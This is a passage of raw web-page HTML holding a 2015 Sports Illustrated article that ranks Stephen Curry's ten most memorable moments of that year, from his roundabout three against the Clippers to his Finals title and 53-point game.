15.358,35.028 18.052,36.376 C20.744,37.724 21.822,40.418 21.012,43.38 C20.204,46.344 20.204,50.118 22.09,52.544 C23.976,54.968 29.098,54.698 28.02,52.544 C26.942,50.388 25.324,50.118 25.902,48.77 C26.476,47.422 30.176,45.266 30.984,43.112 C31.792,40.956 37.446,37.992 39.336,34.758 C41.224,31.524 35.294,29.636 32.136,29.908 C28.984,30.176 27.21,28.022 24.514,25.132 C21.818,22.242 20.74,24.518 17.78,25.058 C14.82,25.6 13.742,23.174 12.394,19.94 C11.046,16.706 14.82,18.862 15.898,15.312 C16.976,11.762 19.398,14.55 21.476,15.09 C23.554,15.63 24.788,15.358 25.598,12.394 C26.408,9.43 31.258,10.24 32.066,8.352 C32.874,6.464 27.214,8.622 22.632,6.466 C21.878,6.11 21.526,5.692 21.448,5.248 C24.718,3.952 28.272,3.232 31.998,3.232 C41.794,3.232 50.454,8.158 55.654,15.658 C55.186,16.488 54.596,17.092 53.912,16.79 C52.198,16.034 52.62,18.44 50.886,17.862 C49.144,17.282 45.672,17.572 44.8,20.178 C43.932,22.788 43.246,23.968 45.496,26.24 C47.746,28.512 47.968,29.626 47.968,31.074 C47.972,32.522 49.176,33.034 51.402,32.588 C53.628,32.142 55.524,31.472 55.454,33.456 C55.39,35.44 53.542,35.75 54.992,37.198 C56.438,38.648 58.382,40.698 54.402,42.014 C50.426,43.326 50.046,44.91 50.446,47.494 C50.842,50.034 49.182,50.92 51.808,52.83 C46.644,57.74 39.672,60.768 32,60.768 C16.136,60.768 3.234,47.862 3.234,32 M32,0 C14.356,0 0,14.356 0,32 C0,49.644 14.356,64 32,64 C49.644,64 64,49.644 64,32 C64,14.356 49.644,0 32,0" id="edition-icon" fill="#FFFFFF"></path></g></svg></div><svg class="caret_11ee2tv" width="64" height="10px" viewBox="0 0 64 64" version="1.1"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><polygon fill="#FFFFFF" points="0 16 32 48 64 16"></polygon></g></svg></button><ul class="ul_o6ukf0"><li class="li_bbld5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://si.com/mx" data-vars-category="default category" data-vars-type="click" href="https://si.com/mx" class="link_1nijq8p-o_O-tagStyle_1ulimm5">Mexico</a></li><li class="li_bbld5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/?region=us" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/?region=us" class="link_1nijq8p-o_O-tagStyle_1ulimm5">US</a></li><li class="li_bbld5"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/es-us/futbol" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/es-us/futbol" class="link_1nijq8p-o_O-tagStyle_1ulimm5">US (Spanish)</a></li></ul></div></div></div></header><main class="style_a1kvcp"><div data-target="ad" class="ad_1tdq7q5"></div><div class="contentContainer_1l32xgt"><div><div class="wrapper_b09i5d-o_O-style_eig8su"><article class="style_11w0m7b-o_O-style_f48kuz"><header><h1 class="tagStyle_1arc2vd-o_O-title_mscmg3-o_O-sidesPadding_1kaga1a">Year In Splash: Stephen Curry&#x27;s most memorable performances from 2015</h1><div class="tagStyle_105xd0e-o_O-style_gt0nzj-o_O-sidesPadding_1kaga1a"><div>Stephen Curry’s year was so good that his MVP speech didn’t make SI’s top 10 Curry moments of 2015. See which crazy plays made our list.
</div></div><div class="wrapper_e296pg"><div class="wrapper_oenkmd"><h4 class="tagStyle_1ulimm5-o_O-metaData_4rrj15-o_O-sidesPadding_1stsxay"> <a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.si.com/author/ben-golliver" data-vars-category="default category" data-vars-type="click" href="https://www.si.com/author/ben-golliver" class="link_13bb9r0">Ben Golliver</a><time dateTime="2015-12-21T06:37:22Z"> | Dec 21, 2015</time></h4></div></div><div class="wrapper_1vgzeyt"><div class="style_1q03211"><figure class="base_1ruub6q" data-mm-type="image"><picture class="base_1emrqjj"><source srcSet="https://www.si.com/.image/c_fill,w_360,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 1x, https://www.si.com/.image/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 2x, https://www.si.com/.image/c_fill,w_1080,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 3x" media="(max-width: 719px)"/><source srcSet="https://www.si.com/.image/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 1x, https://www.si.com/.image/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 2x, https://www.si.com/.image/c_fill,w_1440,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 3x" media="(max-width: 1079px)"/><source srcSet="https://www.si.com/.image/c_fill,w_1080,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 1x, https://www.si.com/.image/c_fill,w_2160,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 2x, https://www.si.com/.image/c_fill,w_2160,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg 3x" media="(min-width: 1080px)"/><img class="base_1emrqjj" src="https://www.si.com/.image/c_fill,w_720,ar_16:9,f_auto,q_auto,g_auto/MTY4MTg2OTkzMTc1MjQyMTEy/stephen-curry-golden-state-warriors-top-10-moments-of-2015jpg.jpg" alt="Year In Splash: Stephen Curry&#x27;s most memorable performances from 2015" title="Year In Splash: Stephen Curry&#x27;s most memorable performances from 2015"/></picture></figure><div class="wrapper_brpv6a"><figcaption class="tagStyle_1ulimm5-o_O-text_1j8vahs">Year In Splash: Stephen Curry's most memorable performances from 2015 / </figcaption></div></div><figure class="style_1vzmuxn"><div class="style_16pvtov"><div class="style_1nhfz2"><div class="mplayer-video" data-content-id="01hs6cz5rz55nzf5gs77" data-org-id="6" data-sub-id="" data-thumbnail="https://images2.minutemediacdn.com/image/upload/video/thumbnail/mmsport/01hs6cz5rz55nzf5gs77/01hs6cz5rz55nzf5gs77-4e3ce82883d0a28c453549a139d4ab78.jpg"></div></div></div></figure></div><div class="socialContainer_1d56v9h"><div class="wrapper_9rokns"><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://www.facebook.com/dialog/share?app_id=531030426978426&amp;display=popup&amp;href=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="https://www.facebook.com/dialog/share?app_id=531030426978426&amp;display=popup&amp;href=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 12 22" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.52 3.64H9.283C7.75 3.614 7.619 4.973 7.609 5.28h.001v2.76h3.743l-.457 3.907H7.61v10.092H3.792V11.946H.48V8.04h3.312V5.28c.014-2.643.928-3.545.928-3.545C6.063-.093 8.17-.04 8.17-.04H11.519v3.68z"></path></svg></div></a><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="https://twitter.com/intent/tweet?text=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015&amp;url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="https://twitter.com/intent/tweet?text=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015&amp;url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path d="M17.326 0H20.7l-7.37 9.319L22 22h-6.789l-5.317-7.691L3.81 22H.434l7.883-9.968L0 0h6.961l4.806 7.03L17.327 0zm-1.184 19.766h1.87L5.945 2.116H3.94l12.203 17.65z"></path></svg></div></a><a data-mm-click-analytics="true" data-vars-action="click" data-vars-label="http://www.reddit.com/submit?url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015&amp;title=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015" data-vars-category="default category" data-vars-type="click" target="_blank" rel="noopener noreferrer" class="circle_ezs08q" href="http://www.reddit.com/submit?url=https:%2F%2Fwww.si.com%2Fnba%2F2015%2F12%2F21%2Fstephen-curry-warriors-plays-highlights-videos-moments-2015&amp;title=Year%20In%20Splash:%20Stephen%20Curry%27s%20most%20memorable%20performances%20from%202015"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 9.75a2.75 2.75 0 00-4.405-2.197c-1.3-.832-2.91-1.373-4.664-1.515l.888-3.91 2.204.441A2.253 2.253 0 0016.25 4.5c1.24 0 2.25-1.01 2.25-2.25S17.49 0 16.25 0a2.25 2.25 0 00-1.932 1.099l-2.92-.585a.75.75 0 00-.88.57l-1.12 4.932c-1.88.098-3.612.653-4.994 1.537a2.75 2.75 0 10-3.112 4.528 5.346 5.346 0 00-.042.669c0 1.945 1.053 3.65 2.643 4.842C5.483 18.784 7.644 19.5 10 19.5c2.355 0 4.517-.716 6.107-1.908 1.59-1.192 2.643-2.897 2.643-4.842 0-.224-.015-.447-.043-.669A2.746 2.746 0 0020 9.75zM16.25 1.5a.75.75 0 11-.001 1.501.75.75 0 01.001-1.501zm-1.043 14.892C13.9 17.372 12.063 18 10 18c-2.062 0-3.9-.628-5.207-1.608-1.305-.979-2.043-2.274-2.043-3.642 0-.313.039-.62.112-.918a.75.75 0 00-.497-.892A1.25 1.25 0 113.736 8.98a.75.75 0 001.042.137l-.451-.598.452.598C6.082 8.135 7.92 7.503 9.985 7.5h.022c2.068.002 3.91.634 5.215 1.618a.75.75 0 001.042-.137 1.25 1.25 0 111.372 1.958l.23.714-.23-.713a.75.75 0 00-.497.892c.073.298.11.605.11.918 0 1.368-.736 2.663-2.042 3.642zM8 11.5a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zm5.5 1.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM10 15c1.35 0 2.263-.396 2.557-.605l-.007.005.9 1.2c-.123.092-1.263.9-3.45.9-2.187 0-3.327-.808-3.45-.9l.9-1.2-.007-.005C7.737 14.604 8.65 15 10 15z"></path></svg></div></a><button type="button" class="circle_ezs08q"><div class="icon_11ew70k"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" height="22" width="22" class="style_1xvld92"><path d="M4.3 49.8c-.9 0-1.8-.3-2.6-.9C.6 48.1 0 46.8 0 45.5V4.3C0 1.9 1.9 0 4.3 0h41.2c2.4 0 4.3 1.9 4.3 4.3v6.5h-7.1V7.1H7.1v35.5h3.8v7.1H4.6c-.1.1-.2.1-.3.1z"></path><path d="M18.6 64c-2.4 0-4.3-1.9-4.3-4.3V18.6c0-2.4 1.9-4.3 4.3-4.3h41c2.4 0 4.3 1.9 4.3 4.3l.1 41.1c0 2.4-1.9 4.3-4.3 4.3H18.6zm2.7-42.7v35.5h35.5l-.1-35.5H21.3zm35.5-2.8z"></path></svg></div></button><button type="button" class="circle_ezs08q"><div class="icon_11ew70k"><svg width="22" height="22" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" class="style_1xvld92"><path d="M5 8a1 1 0 100 2 1 1 0 000-2zm12-4h-1V1a1 1 0 00-1-1H5a1 1 0 00-1 1v3H3a3 3 0 00-3 3v6a3 3 0 003 3h1v3a1 1 0 001 1h10a1 1 0 001-1v-3h1a3 3 0 003-3V7a3 3 0 00-3-3zM6 2h8v2H6V2zm8 16H6v-4h8v4zm4-5a1 1 0 01-1 1h-1v-1a1 1 0 00-1-1H5a1 1 0 00-1 1v1H3a1 1 0 01-1-1V7a1 1 0 011-1h14a1 1 0 011 1v6z"></path></svg></div></button></div></div><hr class="divider_124mr3q"/></header><div><figure class="style_hfl21i-o_O-style_uhlm2"><div class="style_7z5va1-o_O-style_6s3kpz-o_O-style_uhlm2"><div id="mmvid" class="style_1b9a20e-o_O-style_uhlm2"></div></div></figure><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_pc9rw0ucu"><a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/stephen-curry">Stephen Curry</a> presented a serious dilemma when it came time for <em>Sports Illustrate</em>d to compose its annual “Top 10 NBA Moments” list. Clearly, no such list would be complete without <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/05/04/stephen-curry-most-valuable-player-mvp-golden-state-warriors">the reigning MVP</a>. But how much is too much?</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_mxjuyuarw">That’s a real question, not a rhetorical one, because Curry’s hit list was a mile long. What’s the best way to balance his big shots and individual accolades with the achievements of his fellow superstars, like <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/lebron-james">LeBron James</a> and <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/kobe-bryant">Kobe Bryant</a>, and the successes of his <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/team/golden-state-warriors">Warriors</a> team as a whole?</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_vppqvbrrw">There was only one possible solution: Give Curry his own list. So, here it is: “The 10 Best (Stephen Curry) Moments of 2015.” Check out the non-Curry edition <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/12/21/warriors-lebron-james-stephen-curry-kobe-bryant-moments-videos-2015">right here.</a></p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_mp3ecj8k4"><em>Note: Apologies to Riley Curry and her fans. While she probably deserves her own list, </em>SI<em> will pass that task along to someone else.</em><em></em></p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_ogefhpr4c"><strong>1. March 8: Curry blows Steve Kerr’s mind with roundabout three</strong></h3><div class="style_120ff32" data-mm-id="_0x4un3toj" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_ckid1ahie">​</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_93awnhnfb">What sets Curry apart is his combination of fearless spontaneity and practiced skill. His zigging, zagging, spinning three-pointer against the <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/team/los-angeles-clippers">Clippers</a> brought together that whole package and put a bow on top. Curry weaved through three defenders—using an effortless through-the-legs/behind-the-back dribble sequence—before he retreated to the three-point line for a casual turn-around triple. Pure audacity. Warriors coach Steve Kerr initially looked mortified once the possession broke down, but that gave way to awe at how Curry pulled a rabbit out of the hat. Relax, coach. <em>He’s got this</em>.</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_7fsnohq78"><strong>• <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/12/21/warriors-lebron-james-stephen-curry-kobe-bryant-moments-videos-2015">Best of 2015: <em>Sports Illustrated&#39;s</em> 10 favorite NBA moments</a></strong></p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_snq5nj704"><strong>2. March 31: Curry drops <a class="tagStyle_1sz65qj-o_O-style_aoxits" href="/nba/player/chris-paul">Chris Paul</a> to the court with crossover</strong></h3><div class="style_120ff32" data-mm-id="_0m4fj8lre" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_0gnvbeoze">While Curry is more likely to kill you with kindness than unleash a death glare, his dribble moves are as nasty and vicious as they come. Just ask Clippers guard <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/chris-paul">Chris Paul</a>, who was dropped to the court break-dancer style by a pair of Curry’s behind-the-back crossovers. The sequence, which immediately launched a million memes on social media, was completed by an all-net jumper that sent the Warriors bench in a tizzy. That’s a good lesson for aspiring ankle-breakers everywhere: hit the shot if you want your highlight to have true staying power.</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_acaf1pezu"><em>• </em><strong><a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/12/17/stephen-curry-warriors-nba-player-of-year-sports-illustrated">JENKINS: Curry is SI’s NBA Player of the Year</a> | <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/06/29/stephen-curry-warriors-steve-kerr-nba-championship-lebron-james">Curry has it all (06.29.15)</a></strong></p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_00es23wi6"><strong>3. April 2: Curry turns young fan into a ball of glee</strong></h3><div class="style_120ff32" data-mm-id="_1tl7xexpa" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_ezexrakb1">One conversation dominated the NBA landscape back in April: Curry or <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/james-harden">James Harden</a> for MVP? Both had guided their respective teams to strong seasons and both had posted excellent numbers as the focal point of their respective offenses. While Harden’s case largely hinged on the idea he had less help around him, Curry’s supporters could reasonably argue that he was more than a player—he was a phenomenon. Indeed, “Curry Mania” memorably struck after he buried a last-minute, go-ahead three against the <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/team/phoenix-suns">Suns</a>. The TNT camera panned to a young fan completely losing her mind—jumping up and down and pumping her fist—and the ongoing MVP debate suddenly seemed over. </p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_vimktl04s">• <strong><a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/12/17/data-dimes-warriors-bulls-michael-jordan-stephen-curry-klay-thompson">Data Dimes: Comparing this year&#39;s Warriors to 72-win Chicago Bulls</a></strong></p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_wpzad3ldc"><strong>4. April 23: Curry forces overtime with crazy corner three vs. <a class="tagStyle_1sz65qj-o_O-style_aoxits" href="/nba/team/new-orleans-pelicans">Pelicans</a></strong></h3><div class="style_120ff32" data-mm-id="_afsyz5iyk" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_7s9t76c6a">It only takes one second for Curry to beat you. The Pelicans learned that lesson the hard way in Game 3 of their first-round playoff series. Clinging to a three-point lead at the end of regulation, New Orleans only needed one stop to claim its first victory. Curry missed his first look at a game-tying three but then broke open into the corner for a second look as Quincy Pondexter momentarily lost track of him. With two other Pelicans bearing down on him, Curry managed to swish a corner three while falling to the court. New Orleans never recovered; Golden State went on to win in overtime and <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/04/26/stephen-curry-warriors-sweep-anthony-davis-pelicans-western-conference-first-round">complete a four-game sweep</a>. </p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_u6wihox61"><strong>5. May 15: Curry hits three-quarter court shot vs. <a class="tagStyle_1sz65qj-o_O-style_aoxits" href="/nba/team/memphis-grizzlies">Grizzlies</a></strong></h3><div class="style_120ff32" data-mm-id="_t2nuz1w8i" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_z7inqsnp8">The grit-and-grind Grizzlies were no easy out in the second round. Golden State had to adjust its matchups on the fly to take control of the series while Curry was held under 25 points in each of the first three games. Eventually, the deeper and more potent Warriors figured things out, claiming a 3–2 series lead in advance of Game 6 in Memphis. Any lingering thoughts of a Game 7 at Oracle went out the window on the final play of the third quarter, as Curry claimed a loose ball and nonchalantly launched a shot from his own three-point line. Swish, of course. The back-breaker gave Golden State an eight-point lead in a game it eventually won by 13. Next stop: Western Conference finals.</p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_m9rlaqexe"><strong>6. May 23: Curry clears out Toyota Center with 40-point night</strong></h3><div class="style_120ff32" data-mm-id="_ikbvgpodx" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_vhl6pmi2e">The first signature moment of the Western Conference finals came in Game 2, when Curry and <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/klay-thompson">Klay Thompson</a><a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/05/21/rockets-warriors-james-harden-final-possession-video">harassed James Harden into a turnover</a> on the final possession. The Splash Brothers morphed into the Stifle Brothers, ensuring the Warriors would head to Texas <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/05/22/andrew-bogut-stephen-curry-warriors-rockets-game-2-western-conference-finals-2015-playoffs">with a 2–0 series lead</a>. Game 3, though, is where Curry and Golden State made it clear which team would be advancing to the Finals. The MVP dropped 40 points, including seven three-pointers, in an onslaught that was so demoralizing many in the crowd headed for the exits early. The <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/05/24/stephen-curry-warriors-rockets-game-3-western-conference-finals-2015-playoffs">Warriors took Game 3 by 35 points</a>, by far their biggest margin of victory in the postseason, and cruised to a five-game series victory.  </p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_jgvcuhi90"><strong>7. June 14: Curry shakes <a class="tagStyle_1sz65qj-o_O-style_aoxits" href="/nba/player/matthew-dellavedova">Matthew Dellavedova</a> in Finals</strong></h3><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_qv2g69mmz">[youtube:https://youtu.be/jqb95bXp6C4]</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_bf3xep0oy">All things considered, Cleveland handled Curry pretty well in the Finals: Matthew Dellavedova paid him plenty of attention, and the <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/team/cleveland-cavaliers">Cavaliers</a> slowed the game down and committed to turning Curry into a passer. That approach worked for the first half of the series, or so, but <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/06/12/warriors-steve-kerr-nick-uren-andre-iguodala-andrew-bogut-nba-finals-cavaliers">Golden State’s decision to downsize its starting lineup</a> helped open up the court. Finally, Curry truly got loose in Game 5, scoring 37 points and leaving Dellavedova grasping for air on two of his seven three-pointers. </p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_zguhf0rt7"><strong>8. June 16: Curry claims first championship</strong></h3><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_nawmuyy4x">[youtube:https://youtu.be/No9lTizZazs]</p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_9evt6dq6y">Prior to the 2015 playoffs, Curry hadn’t made it to a Game 7 in the second round, much less a conference finals or Finals. Golden State answered the “Will they be able to deliver when it matters?” question emphatically, blitzing through the postseason with a 16–5 record and toppling LeBron James’s Cavaliers in six games to claim <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/06/17/nba-finals-warriors-stephen-curry-lebron-james-championship-game-6">the franchise’s first title in 40 years</a>. Following <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/06/17/golden-state-warriors-nba-championship-celebration-steve-kerr-steph-curry">the confetti and champagne</a>, Curry and Klay Thompson sat side-by-side on the podium struggling to find the right words. “I think we&#39;re a great team,” Curry said. “And a team that should go down in history as one of the best teams from top to bottom.” Suddenly, Curry had something that eluded legendary point guards like John Stockton and <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/player/steve-nash">Steve Nash</a>: a ring.</p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_x0qvfnvnh"><strong>9. Oct. 31: Curry drops 53 points on Pelicans</strong></h3><div class="style_120ff32" data-mm-id="_d7wmfrijf" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_het5zke42">New season, new coach, same Steph. With Steve Kerr <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/10/01/warriors-steve-kerr-leave-back-rehab">sidelined following back surgery</a>, Curry didn’t skip a beat, leading the Warriors to a record-setting 24–0 start to the 2015–16 season. For those who couldn’t get enough in 2014–15, Curry was happy to provide more—averaging career-highs in scoring, three-pointers and all the major statistical categories. His top performance during a scorching start? His <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/10/31/stephen-curry-warriors-scores-53-highlights-video">53-point night against the Pelicans</a> in the third game of the season, an overwhelming performance that included 28 points in the third quarter alone. </p><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_jccztpjru">• <a class="tagStyle_1mfvp8o-o_O-style_aoxits" href="/nba/2015/12/17/golden-state-warriors-stephen-curry-luke-walton-steve-kerr"><strong>JENKINS: Going with the flow: Warriors thriving under Luke Walton</strong></a></p><h3 class="tagStyle_1sz65qj-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_imxk0hbpg"><strong>10. Nov. 11: Curry flings falling, one-handed three vs. Grizzlies</strong></h3><div class="style_120ff32" data-mm-id="_telby2y2j" data-mm-type="embed"></div><p class="tagStyle_1mfvp8o-o_O-style_mxvz7o-o_O-style_12bse5w-o_O-style_6s3kpz" data-mm-id="_fvfzxbt2x">The lasting takeaway from Curry’s amazing 2015? He’s not going anywhere anytime soon. All of those “unfair” and “impossible” shots are the NBA’s new normal. Indeed, Curry is just beginning his prime at 27 and his game should age extraordinarily well. The last spot in Curry’s “Best of 2015” list might just wind up being the 2015–16 “Shot of the Year,” too. After taking control of the ball near his own foul line, Curry dodged, spun and then lunged into a one-handed, falling three-pointer that somehow kissed in off the glass. He was looking for the foul but he wound up with a doozy that once again exemplified his terrifying blend of improvisation and skill.</p></div><section class="sectionStyle_r3acvb-o_O-style_6zccrc"><hr/><div class="container_1e8w7j1"><span class="tagStyle_1ulimm5-o_O-text_4rrj15">Published<!-- --> <time dateTime="2015-12-21T06:37:22Z">Dec 21, 2015</time></span></div><div class="authorBio_eguhus"><div class="wrapper_2n46l"><div class=""><figure class="style_1tib5sg" data-mm-type="image"><div class="base_18xy8to"><picture class="base_1emrqjj"><source srcSet="https://images2.minutemediacdn.com/image/upload/c_fill,w_180,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 1x, https://images2.minutemediacdn.com/image/upload/c_fill,w_360,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 2x, https://images2.minutemediacdn.com/image/upload/c_fill,w_540,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 3x" media="(max-width: 719px)"/><source srcSet="https://images2.minutemediacdn.com/image/upload/c_fill,w_180,ar_1:1,f_auto,q_auto,g_auto/shape%2Fcover%2Fentertainment%2Fmm-user-avatar-male-c5a9b6db28d293c7381495271bdda4ad.png 1x, 